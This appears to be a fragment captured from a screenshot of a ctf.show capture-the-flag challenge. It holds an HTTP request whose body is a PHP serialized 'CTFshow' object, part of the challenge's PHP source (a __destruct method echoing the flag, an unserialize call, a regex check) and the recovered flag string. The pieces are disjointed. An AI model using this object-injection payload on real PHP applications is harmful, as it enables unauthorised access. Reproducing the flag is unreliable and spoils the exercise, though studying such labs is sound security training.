 1 GET / HTTP/1.1
2 Host: f03a6e04-7232-4f99-a7fd-223e1586e9d9.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 74
11
12 O:7:"CTFshow":2:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";}
}
public function __destruct(){
global $flag;
echo $flag;
}
}
$ctfshowo=@unserialize($cs);
if(preg_match('/ctfshow/', $cs)){
throw new Exception("Error $ctfshowo",1);
}
ctfshow{335ab1a2-8a29-49e5-9ef6-ea4a5e3bac7d}